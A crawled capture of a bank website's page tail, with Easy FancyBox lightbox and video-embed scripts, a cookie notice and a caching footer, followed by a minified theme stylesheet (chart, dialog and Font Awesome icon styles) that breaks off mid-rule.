fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2025-12-28 04:34:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1766118762
body_size: 71698
content:
.ct-label{fill:rgba(0,0,0,0.4);color:rgba(0,0,0,0.4);font-size:.75rem;line-height:1}.ct-chart-line .ct-label,.ct-chart-bar .ct-label{display:block;display:-ms-flexbox;display:flex}.ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-label.ct-vertical.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-label.ct-vertical.ct-end{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:center;justify-content:center;text-align:center;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-start{-ms-flex-align:flex-end;align-items:flex-end;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-horizontal.ct-end{-ms-flex-align:flex-start;align-items:flex-start;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:start}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-start{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-end;justify-content:flex-end;text-align:right;text-anchor:end}.ct-chart-bar.ct-horizontal-bars .ct-label.ct-vertical.ct-end{-ms-flex-align:center;align-items:center;-ms-flex-pack:flex-start;justify-content:flex-start;text-align:left;text-anchor:end}.ct-grid{stroke:rgba(0,0,0,0.2);stroke-width:1px;stroke-dasharray:2px}.ct-point{stroke-width:10px;stroke-linecap:round}.ct-line{fill:none;stroke-width:4px}.ct-area{stroke:none;fill-opacity:.1}.ct-bar{fill:none;stroke-width:10px}.ct-slice-donut{fill:none;stroke-width:20px !important}.ct-series-a .ct-point,.ct-series-a .ct-line,.ct-series-a .ct-bar,.ct-series-a .ct-slice-donut{stroke:#2f81a6}.ct-series-a .ct-slice-pie,.ct-series-a .ct-area{fill:#2f81a6}.ct-series-b .ct-point,.ct-series-b .ct-line,.ct-series-b .ct-bar,.ct-series-b .ct-slice-donut{stroke:#eeeef0}.ct-series-b .ct-slice-pie,.ct-series-b .ct-area{fill:#eeeef0}.ct-series-c .ct-point,.ct-series-c .ct-line,.ct-series-c .ct-bar,.ct-series-c .ct-slice-donut{stroke:#1e3564}.ct-series-c .ct-slice-pie,.ct-series-c .ct-area{fill:#1e3564}.ct-series-d .ct-point,.ct-series-d .ct-line,.ct-series-d .ct-bar,.ct-series-d .ct-slice-donut{stroke:#2f81a6}.ct-series-d .ct-slice-pie,.ct-series-d .ct-area{fill:#2f81a6}.ct-series-e .ct-point,.ct-series-e .ct-line,.ct-series-e .ct-bar,.ct-series-e .ct-slice-donut{stroke:#1e3564}.ct-series-e .ct-slice-pie,.ct-series-e .ct-area{fill:#1e3564}.ct-series-f .ct-point,.ct-series-f .ct-line,.ct-series-f .ct-bar,.ct-series-f .ct-slice-donut{stroke:#2f81a6}.ct-series-f .ct-slice-pie,.ct-series-f .ct-area{fill:#2f81a6}.ct-series-g .ct-point,.ct-series-g .ct-line,.ct-series-g .ct-bar,.ct-series-g .ct-slice-donut{stroke:#1e3564}.ct-series-g .ct-slice-pie,.ct-series-g .ct-area{fill:#1e3564}.ct-series-h .ct-point,.ct-series-h .ct-line,.ct-series-h .ct-bar,.ct-series-h .ct-slice-donut{stroke:#2f81a6}.ct-series-h .ct-slice-pie,.ct-series-h .ct-area{fill:#2f81a6}.ct-series-i .ct-point,.ct-series-i .ct-line,.ct-series-i .ct-bar,.ct-series-i .ct-slice-donut{stroke:#1e3564}.ct-series-i .ct-slice-pie,.ct-series-i .ct-area{fill:#1e3564}.ct-series-j .ct-point,.ct-series-j .ct-line,.ct-series-j .ct-bar,.ct-series-j .ct-slice-donut{stroke:#2f81a6}.ct-series-j .ct-slice-pie,.ct-series-j .ct-area{fill:#2f81a6}.ct-series-k .ct-point,.ct-series-k .ct-line,.ct-series-k .ct-bar,.ct-series-k .ct-slice-donut{stroke:#1e3564}.ct-series-k .ct-slice-pie,.ct-series-k .ct-area{fill:#1e3564}.ct-series-l .ct-point,.ct-series-l .ct-line,.ct-series-l .ct-bar,.ct-series-l .ct-slice-donut{stroke:#2f81a6}.ct-series-l .ct-slice-pie,.ct-series-l .ct-area{fill:#2f81a6}.ct-series-m .ct-point,.ct-series-m .ct-line,.ct-series-m .ct-bar,.ct-series-m .ct-slice-donut{stroke:#1e3564}.ct-series-m .ct-slice-pie,.ct-series-m .ct-area{fill:#1e3564}.ct-series-n .ct-point,.ct-series-n .ct-line,.ct-series-n .ct-bar,.ct-series-n .ct-slice-donut{stroke:#2f81a6}.ct-series-n .ct-slice-pie,.ct-series-n .ct-area{fill:#2f81a6}.ct-series-o .ct-point,.ct-series-o .ct-line,.ct-series-o .ct-bar,.ct-series-o .ct-slice-donut{stroke:#1e3564}.ct-series-o .ct-slice-pie,.ct-series-o .ct-area{fill:#1e3564}.ct-square{display:block;position:relative;width:100%}.ct-square:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:100%}.ct-square:after{content:"";display:table;clear:both}.ct-square>svg{display:block;position:relative;top:0;left:0}.ct-minor-second{display:block;position:relative;width:100%}.ct-minor-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:93.75%}.ct-minor-second:after{content:"";display:table;clear:both}.ct-minor-second>svg{display:block;position:relative;top:0;left:0}.ct-major-second{display:block;position:relative;width:100%}.ct-major-second:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:88.88889%}.ct-major-second:after{content:"";display:table;clear:both}.ct-major-second>svg{display:block;position:relative;top:0;left:0}.ct-minor-third{display:block;position:relative;width:100%}.ct-minor-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:83.33333%}.ct-minor-third:after{content:"";display:table;clear:both}.ct-minor-third>svg{display:block;position:relative;top:0;left:0}.ct-major-third{display:block;position:relative;width:100%}.ct-major-third:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:80%}.ct-major-third:after{content:"";display:table;clear:both}.ct-major-third>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fourth{display:block;position:relative;width:100%}.ct-perfect-fourth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:75%}.ct-perfect-fourth:after{content:"";display:table;clear:both}.ct-perfect-fourth>svg{display:block;position:relative;top:0;left:0}.ct-perfect-fifth{display:block;position:relative;width:100%}.ct-perfect-fifth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:66.66667%}.ct-perfect-fifth:after{content:"";display:table;clear:both}.ct-perfect-fifth>svg{display:block;position:relative;top:0;left:0}.ct-minor-sixth{display:block;position:relative;width:100%}.ct-minor-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:62.5%}.ct-minor-sixth:after{content:"";display:table;clear:both}.ct-minor-sixth>svg{display:block;position:relative;top:0;left:0}.ct-golden-section{display:block;position:relative;width:100%}.ct-golden-section:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:61.8047%}.ct-golden-section:after{content:"";display:table;clear:both}.ct-golden-section>svg{display:block;position:relative;top:0;left:0}.ct-major-sixth{display:block;position:relative;width:100%}.ct-major-sixth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:60%}.ct-major-sixth:after{content:"";display:table;clear:both}.ct-major-sixth>svg{display:block;position:relative;top:0;left:0}.ct-minor-seventh{display:block;position:relative;width:100%}.ct-minor-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:56.25%}.ct-minor-seventh:after{content:"";display:table;clear:both}.ct-minor-seventh>svg{display:block;position:relative;top:0;left:0}.ct-major-seventh{display:block;position:relative;width:100%}.ct-major-seventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:53.33333%}.ct-major-seventh:after{content:"";display:table;clear:both}.ct-major-seventh>svg{display:block;position:relative;top:0;left:0}.ct-octave{display:block;position:relative;width:100%}.ct-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:50%}.ct-octave:after{content:"";display:table;clear:both}.ct-octave>svg{display:block;position:relative;top:0;left:0}.ct-major-tenth{display:block;position:relative;width:100%}.ct-major-tenth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:40%}.ct-major-tenth:after{content:"";display:table;clear:both}.ct-major-tenth>svg{display:block;position:relative;top:0;left:0}.ct-major-eleventh{display:block;position:relative;width:100%}.ct-major-eleventh:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:37.5%}.ct-major-eleventh:after{content:"";display:table;clear:both}.ct-major-eleventh>svg{display:block;position:relative;top:0;left:0}.ct-major-twelfth{display:block;position:relative;width:100%}.ct-major-twelfth:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:33.33333%}.ct-major-twelfth:after{content:"";display:table;clear:both}.ct-major-twelfth>svg{display:block;position:relative;top:0;left:0}.ct-double-octave{display:block;position:relative;width:100%}.ct-double-octave:before{display:block;float:left;content:"";width:0;height:0;padding-bottom:25%}.ct-double-octave:after{content:"";display:table;clear:both}.ct-double-octave>svg{display:block;position:relative;top:0;left:0}@keyframes vex-fadein{0%{opacity:0}100%{opacity:1}}@keyframes vex-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes vex-rotation{0%{transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-ms-transform:rotate(359deg);-o-transform:rotate(359deg)}}.vex,.vex *,.vex *:before,.vex *:after{box-sizing:border-box}.vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:1111;top:0;right:0;bottom:0;left:0}.vex-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.vex-overlay{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;position:fixed;background:rgba(0,0,0,0.4);top:0;right:0;bottom:0;left:0}.vex.vex-closing .vex-overlay{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-content{animation:vex-fadein 0.5s;-webkit-animation:vex-fadein 0.5s;-moz-animation:vex-fadein 0.5s;-ms-animation:vex-fadein 0.5s;-o-animation:vex-fadein 0.5s;-webkit-backface-visibility:hidden;background:#fff}.vex.vex-closing .vex-content{animation:vex-fadeout 0.5s;-webkit-animation:vex-fadeout 0.5s;-moz-animation:vex-fadeout 0.5s;-ms-animation:vex-fadeout 0.5s;-o-animation:vex-fadeout 0.5s;-webkit-backface-visibility:hidden}.vex-close:before{font-family:Arial, sans-serif;content:"\00D7"}.vex-dialog-form{margin:0}.vex-dialog-button{text-rendering:optimizeLegibility;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.vex-loading-spinner{animation:vex-rotation 0.7s linear infinite;-webkit-animation:vex-rotation 0.7s linear infinite;-moz-animation:vex-rotation 0.7s linear infinite;-ms-animation:vex-rotation 0.7s linear infinite;-o-animation:vex-rotation 0.7s linear infinite;-webkit-backface-visibility:hidden;box-shadow:0 0 1em rgba(0,0,0,0.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}body.vex-open{overflow:hidden}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.6.3");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.6.3") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.6.3") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.6.3") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.6.3") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-remove:before,.fa-close:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-gear:before,.fa-cog:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-rotate-right:before,.fa-repeat:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-warning:before,.fa-exclamation-triangle:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-gears:before,.fa-cogs:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-save:before,.fa-floppy-o:before{content:""}.fa-square:before{content:""}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-unsorted:before,.fa-sort:before{content:""}.fa-sort-down:before,.fa-sort-desc:before{content:""}.fa-sort-up:before,.fa-sort-asc:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-legal:before,.fa-gavel:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-flash:before,.fa-bolt:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-paste:before,.fa-clipboard:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-unlink:before,.fa-chain-broken:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:""}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:""}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:""}.fa-euro:before,.fa-eur:before{content:""}.fa-gbp:before{content:""}.fa-dollar:befo